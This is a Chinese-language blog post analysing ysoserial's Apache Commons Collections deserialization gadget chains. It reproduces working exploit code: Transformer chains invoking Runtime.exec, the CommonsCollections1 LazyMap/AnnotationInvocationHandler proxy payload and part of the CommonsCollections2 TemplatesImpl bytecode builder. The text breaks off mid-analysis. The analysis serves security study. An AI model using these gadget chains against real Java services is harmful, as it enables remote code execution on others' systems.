ysoserial分析【一】 之 Apache Commons Collections
- 2020 年 3 月 26 日
- 筆記
0x00 前言
Apache Commons Collections是Java中應用廣泛的一個庫,包括Weblogic、JBoss、WebSphere、Jenkins等知名大型Java應用都使用了這個庫。
0x01 基礎知識
Transformer
Transfomer是Apache Commons Collections庫引入的一個介面,每個具體的Transformer類必須實現Transformer介面,比如我自己定義了一個MyTransformer類:

當一個Transformer通過TranformerMap的decorate方法綁定到Map的key或value上時,如果這個Map的key或value發生了變化,則會調用Transformer的transform方法,MyTransformer的transform方法是return this.name。
測試用例如下:

14行創建了一個MyTransformer,並使之this.name="trans-value"。然後在16-18行創建了一個Map,並在20行通過decorate方法將MyTransformer綁定到Map的value上(第二個參數為綁定到key上的Transformer)。接著在22-23行對Map進行setValue,即對Map的value進行修改。這時就會對value觸發已經綁定到Map-Value上的MyTransformer的transform方法。看一下MyTransformer的transform方法,已知其直接返回this.name,由於this.name在14行已經被設置成了"trans-value",故這裡直接返回這個字元串,賦值給value。看一下運行結果:

可以看到,value已經被transform方法修改成了this.name。
以上是自己寫的一個簡單的Transformer,下面看一下Apache-Common-Collections-3.1提供的一些Transformer。
首先是ConstantTransformer,跟上面的MyTransformer類似,transform方法都是返回實例化時的第一個參數。

還有一個是InvokerTransformer類,在其transform()方法中可以通過Java反射機制來進行執行任意程式碼。

可以看到,有三個內部變數可控。然後看他的transform方法。

可以看到,59-61行通過反射,可以調用任意類的任意方法,通過還會傳入任意參數,由於input也可控(即新key/value的值),所以由於所有內部變數可控,這裡存在RCE。
還有一個比較有意思的Transformer是ChainedTransformer,可以通過一個Trasnformer[]數組來對一個對象進行鏈式執行transform()。
利用InvokerTransformer造成命令執行
首先利用ChainedTransformer類構建一個Transformer鏈,通過調用多個Transformer類來造成命令執行,比如以下程式碼:
Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{new Object[]{}, new Object[]{}}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) }; Transformer transformerChain = new ChainedTransformer(transformers); 當調用ChainedTransformer.transform()時,會把Transformer[]數組中的所有Transformer一次執行transform()方法,造成命令執行。以上程式碼相當於這一行程式碼:
Runtime.getRuntime().getClass().getMethod("exec",new Class[]{String.class}).invoke(Runtime.getRuntime(),"calc.exe"); Map
利用Transform來執行命令有時還需要綁定到Map上,這裡就講一下Map。抽象類AbstractMapDecorator是Apache Commons Collections引入的一個類,實現類有很多,比如LazyMap、TransformedMap等,這些類都有一個decorate()方法,用於將上述的Transformer實現類綁定到Map上,當對Map進行一些操作時,會自動觸發Transformer實現類的tranform()方法,不同的Map類型有不同的觸發規則。
TransformedMap
比如TransformedMap:
Map tmpmap = TransformedMap.decorate(normalMap, KeyTransformer, ValueTransformer); 可以將不同的Transformer實現類分別綁定到map的key和value上,當map的key或value被修改時,會調用對應Transformer實現類的transform()方法
因此我們可以把chainedtransformer綁定到一個TransformedMap上,當此map的key或value發生改變時,自動觸發chainedtransformer。
比如以下程式碼

Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", new Class[]{}}), new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{new Object[]{}, new Object[]{}}), new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc.exe"}) }; Transformer transformerChain = new ChainedTransformer(transformers); Map normalMap = new HashMap(); normalMap.put("11", "aa"); Map transformedMap = TransformedMap.decorate(normalMap, null, transformerChain); Map.Entry entry = (Map.Entry) transformedMap.entrySet().iterator().next(); entry.setValue("newValue"); 執行時會自動彈出計算器
LazyMap
除了TransformedMap,還有LazyMap:
Map tmpmap = LazyMap.decorate(normalMap, TestTransformer); 當調用tmpmap.get(key)的key不存在時,會調用TestTransformer的transform()方法
這些不同的Map類型之間的差異也正是CommonsColletions有那麼多gadget的原因之一。
AnnotationInvocationHandler
關於AnnotationInvocationHandler類,這個類本身是被設計用來處理Java註解的,可以參考 JAVA 註解的基本原理
動態代理
使用Proxy類實現AOP(面向切面編程)
Proxy.newProxyInstance(Gadgets.class.getClassLoader(), allIfaces, ih) /* ClassLoader loader: 它是類載入器類型,你不用去理睬它,你只需要知道怎麼可以獲得它就可以了:MyInterface.class.getClassLoader()就可以獲取到ClassLoader對象,沒錯,只要你有一個Class對象就可以獲取到ClassLoader對象; Class[] interfaces: 指定newProxyInstance()方法返回的代理類對象要實現哪些介面(可以指定多個介面),也就是代表我們生成的代理類可以調用這些介面中聲明的所有方法。 InvocationHandler h: 它是最重要的一個參數!它是一個介面!它的名字叫調用處理器!無論你調用代理對象的什麼方法,它都是在調用InvocationHandler的invoke()方法! */ 可以參考 Java動態代理InvocationHandler和Proxy學習筆記
0x02 Commons Collections Gadget 分析
CommonsCollections1
public static final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler"; public static <T> T createMemoitizedProxy ( final Map<String, Object> map, final Class<T> iface, final Class<?>... ifaces ) throws Exception { return createProxy(createMemoizedInvocationHandler(map), iface, ifaces); } public static InvocationHandler createMemoizedInvocationHandler ( final Map<String, Object> map ) throws Exception { //利用反射機制調用AnnotationInvocationHandler的構造方法,map作為第二個參數賦值給成員變數memberValues。返回AnnotationInvocationHandler實例對象 return (InvocationHandler) Reflections.getFirstCtor(ANN_INV_HANDLER_CLASS).newInstance(Override.class, map); } public static <T> T createProxy ( final InvocationHandler ih, final Class<T> iface, final Class<?>... ifaces ) { final Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class, ifaces.length + 1); allIfaces[ 0 ] = iface;//將所有的iface複製給allInfaces(包括下面三行都是在做這個事情) if ( ifaces.length > 0 ) { System.arraycopy(ifaces, 0, allIfaces, 1, ifaces.length); } //調用Proxy.newProxyInstanc()來創建動態代理 return iface.cast(Proxy.newProxyInstance(Gadgets.class.getClassLoader(), allIfaces, ih)); } public InvocationHandler getObject(final String command) throws Exception { //創建Transformer final String[] execArgs = new String[] { command }; final Transformer transformerChain = new ChainedTransformer( new Transformer[]{ new ConstantTransformer(1) }); final Transformer[] transformers = new Transformer[] { new ConstantTransformer(Runtime.class), new InvokerTransformer("getMethod", new Class[] { String.class, Class[].class }, new Object[] { "getRuntime", new Class[0] }), new InvokerTransformer("invoke", new Class[] { Object.class, Object[].class }, new Object[] { null, new Object[0] }), new InvokerTransformer("exec", new Class[] { String.class }, execArgs), new ConstantTransformer(1) }; final Map innerMap = new HashMap(); //將transformerChain綁定到LazyMap中,當調用LazyMap.get(key)的key不存在時,會調用transformerChain的Transformer類的transform()方法 final Map lazyMap = LazyMap.decorate(innerMap, transformerChain); //跟進一下這個方法,注意這裡傳入的第一個參數是lazyMap final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class); //創建annotationinvocationhandler類實例,構造函數的第二個參數是上面的代理類實例 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy); Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain//設置transformerChain對象的iTransformers屬性為transformers,相當與重新賦值,也就是arm with actual transformer chain return handler;//返回對象實例,用於序列化作為poc } 首先是創建利用反射RCE的ChainedTransformer對象,然後將之通過LazyMap.decorate()綁定到LazyMap上,當調用LazyMap.get(key)的key不存在時會調用Transformer的transform()方法。
然後開始創建動態代理

final Map mapProxy = Gadgets.createMemoitizedProxy(lazyMap, Map.class); createMemoitizedProxy()定義如下

public static final String ANN_INV_HANDLER_CLASS = "sun.reflect.annotation.AnnotationInvocationHandler"; public static <T> T createMemoitizedProxy ( final Map<String, Object> map, final Class<T> iface, final Class<?>... ifaces ) throws Exception { return createProxy(createMemoizedInvocationHandler(map), iface, ifaces); } public static InvocationHandler createMemoizedInvocationHandler ( final Map<String, Object> map ) throws Exception { //利用反射機制調用AnnotationInvocationHandler的構造方法,map作為第二個參數賦值給成員變數memberValues。返回AnnotationInvocationHandler實例對象 return (InvocationHandler) Reflections.getFirstCtor(ANN_INV_HANDLER_CLASS).newInstance(Override.class, map); } public static <T> T createProxy ( final InvocationHandler ih, final Class<T> iface, final Class<?>... ifaces ) { final Class<?>[] allIfaces = (Class<?>[]) Array.newInstance(Class.class, ifaces.length + 1); allIfaces[ 0 ] = iface;//將所有的iface複製給allInfaces(包括下面三行都是在做這個事情) if ( ifaces.length > 0 ) { System.arraycopy(ifaces, 0, allIfaces, 1, ifaces.length); } //調用Proxy.newProxyInstanc()來創建動態代理 return iface.cast(Proxy.newProxyInstance(Gadgets.class.getClassLoader(), allIfaces, ih)); } 可以看到底層是在createProxy()中調用了Proxy.newProxyInstance()來創建動態代理,關於動態代理的原理請看文章的最後一部分,這裡就不做解釋了。這裡創建動態代理的第3個參數是AnnotationInvocationHandler實例,這個實例的memberValues變數的值就是我們上面創建的LazyMap。
這裡使用動態代理的意義在於,只要調用了LazyMap的任意方法,都會直接去調用AnnotationInvocationHandler類的invoke()方法。
至此動態代理已經完成了,創建了代理類實例mapProxy。由於動態代理的特性,當我們調用mapProxy的任何方法時會自動調度給InvocationHandler實現類的invoke()方法,在這裡也就是AnnotationInvocationHandler類的invoke()方法。看一下源碼

在52行,this.memberValues正是我們上面創建的LazyMap實例,結合LazyMap的特性,只要var4這個鍵是不存在的,那麼就會調用綁定到LazyMap上的Transformer類的transform()方法,也就是我們通過Java反射進行RCE的ChainedTransformer。
繼續往下看
//創建annotationinvocationhandler類實例,構造函數的第二個參數是上面的代理類實例 final InvocationHandler handler = Gadgets.createMemoizedInvocationHandler(mapProxy); Reflections.setFieldValue(transformerChain, "iTransformers", transformers); // arm with actual transformer chain//設置transformerChain對象的iTransformers屬性為transformers,相當與重新賦值,也就是arm with actual transformer chain return handler;//返回對象實例,用於序列化作為poc createMemoizedInvocationHandler()就是簡單的創建AnnotationInvocationHandler類的實例,並將參數賦值給類的成員變數memberValues。這個實例會被用來序列化作為payload,在觸發反序列化漏洞時,會調用AnnotationInvocationHandler類的readObject()方法,而這個實例的memberValues參數的值就是我們上面創建的代理類。看一下readObject()的源碼

在283行,調用了this.memberValues的entrySet()方法。由於this.memberValues是我們的代理類,因此並不會真正的進入entrySet()方法,而是進入我們創建動態代理時綁定的AnnotationInvocationHandler的invoke()方法。回顧一下

var4的值是var2.getName(),也就是調用的方法名,即’entrySet’。不滿足45行之後的幾個if判斷,直接進入52行,由於this.memberValues是我們創建的空LazyMap,自然不存在名為entrySet的鍵,因此進入LazyMap綁定的Transformer類的transform()方法中,然後就是…你懂的了。到這裡邏輯基本就可以捋順了,從漏洞觸發點開始,調用鏈大概是:
ObjectInputStream.readObject() -> AnnotationInvocationHandler.readObject() -> this.memberValues.entrySet() = mapProxy.entrySet() -> AnnotationInvocationHandler.invoke() -> this.memberValues.get(xx) = LazyMap.get(not_exist_key) -> ChainedTransformer.transform() -> InvokerTransfomer.transform() -> RCE 要注意,這裡的兩個this.memberValues是不一樣的,一個是反序列化的對象的屬性,一個是代理的handler對象的屬性。
繼續把剩下的程式碼看完。下面一行,通過Reflections.setFieldValue來將我們上面構造的Transformer RCE鏈賦值給transformerChain的iTransformers屬性的值,最後return handler用於序列化,生成payload。儘管這裡到最後才把RCE鏈賦值給transformerChain,實際上也是可以的,LazyMap.decorate()的那個transformerChain也會更新。其實這裡完全可以在程式最開始就賦值給transformerChain,經過我的調試,似乎不會影響結果。
CommonsCollections2
直接看一下程式碼:
public Queue<Object> getObject(final String command) throws Exception { final Object templates = Gadgets.createTemplatesImpl(command);//創建TemplatesImpl實例,將反射調用惡意命令的語句插入到一個通過javassist實例的構造方法後,然後把這個實例編譯成位元組碼,賦值給_bytecodes屬性。createTemplatesImpl()函數看下方源碼. // mock method name until armed final InvokerTransformer transformer = new InvokerTransformer("toString", new Class[0], new Object[0]); // create queue with numbers and basic comparator final PriorityQueue<Object> queue = new PriorityQueue<Object>(2,new TransformingComparator(transformer));//創建優先隊列類,綁定Comparator為上面的transformer實例,當插入元素時,會自動調用transformer.compare()進行排序 // stub data for replacement later queue.add(1); queue.add(1); // switch method called by comparator Reflections.setFieldValue(transformer, "iMethodName", "newTransformer");//設置InvokerTransformer在觸發transform()時,調用元素的newTransformer方法。 // switch contents of queue final Object[] queueArray = (Object[]) Reflections.getFieldValue(queue, "queue"); queueArray[0] = templates;//將上面的TemplatesImpl實例add給queue queueArray[1] = 1; return queue; } public static Object createTemplatesImpl ( final String command ) throws Exception { if ( Boolean.parseBoolean(System.getProperty("properXalan", "false")) ) { return createTemplatesImpl( command, Class.forName("org.apache.xalan.xsltc.trax.TemplatesImpl"), Class.forName("org.apache.xalan.xsltc.runtime.AbstractTranslet"), Class.forName("org.apache.xalan.xsltc.trax.TransformerFactoryImpl")); } return createTemplatesImpl(command, TemplatesImpl.class, AbstractTranslet.class, TransformerFactoryImpl.class); } public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )//構造StubTransletPayload類,將其位元組碼賦值給tplClass(也就是TemplatesImpl)對象的_bytecodes屬性 throws Exception { final T templates = tplClass.newInstance();//TemplatesImpl實例 // use template gadget class ClassPool pool = ClassPool.getDefault(); pool.insertClassPath(new ClassClassPath(StubTransletPayload.class));//添加StubTransletPayload類到ClassPool中 pool.insertClassPath(new ClassClassPath(abstTranslet));//添加AbstractTranslet類 final CtClass clazz = pool.get(StubTransletPayload.class.getName());//載入StubTransletPayload類 // run command in static initializer String cmd = "java.lang.Runtime.getRuntime().exec("" + command.replaceAll("\\","\\\\").replaceAll(""", "\"") + "");"; clazz.makeClassInitializer().insertAfter(cmd);//創建一個static constructor,將反射調用系統命令的惡意語句利用insertAfter()插入到這個constructor最後,在返回指令之前被執行。 clazz.setName("ysoserial.Pwner" + System.nanoTime()); CtClass superC = pool.get(abstTranslet.getName()); clazz.setSuperclass(superC);//設置AbstractTranslet為StubTransletPayload的父類 final byte[] classBytes = clazz.toBytecode();//StubTransletPayload的位元組碼 // inject class bytes into instance Reflections.setFieldValue(templates, "_bytecodes", new byte[][] { classBytes, ClassFiles.classAsBytes(Foo.class)// }); // required to make TemplatesImpl happy Reflections.setFieldValue(templates, "_name", "Pwnr"); Reflections.setFieldValue(templates, "_tfactory", transFactory.newInstance()); return templates; } 首先第一行
final Object templates = Gadgets.createTemplatesImpl(command); 創建了一個TemplatesImpl實例,利用javassist將我們反射執行系統命令的語句編譯成位元組碼賦值給實例的_bytecodes屬性。
public static <T> T createTemplatesImpl ( final String command, Class<T> tplClass, Class<?> abstTranslet, Class<?> transFactory )//構造StubTransletPayload類,將其位元組碼賦值給tplClass(也就是TemplatesImpl)對象的_bytecodes屬性 throws Exception { final T templates = tplClass.newInstance();//TemplatesImpl實例 ... final CtClass clazz = pool.get(StubTransletPayload.class.getName()); String cmd = "java.lang.Runtime.getRuntime().exec("" + command.replaceAll("\\","\\\\").replaceAll(""", "\"") + "");"; clazz.makeClassInitializer().insertAfter(cmd);//創建一個static constructor,將反射調用系統命令的惡意語句利用insertAfter()插入到這個constructor最後,在返回指令之前被執行。 ... final byte[] classBytes = clazz.toBytecode(); // inject class bytes into instance Reflections.setFieldValue(templates, "_bytecodes", new byte[][] { classBytes, ClassFiles.classAsBytes(Foo.class)// }); ... return templates; } 這其實就是JDK 7u21 gadget中執行命令的方式,在反序列化時,調用TemplatesImpl的defineTransletClasses()方法,從而將_bytecodes中的內容進行實例化,造成RCE。看一下這個方法:

而這個_class會在getTransletInstance()方法中進行實例化:

由於以上兩個都是私有方法,無法通過InvokerTransformer直接調用,因此需要找到調用getTransletInstance()的地方。比如newTransformer()方法(也就是本gadget利用的方法):
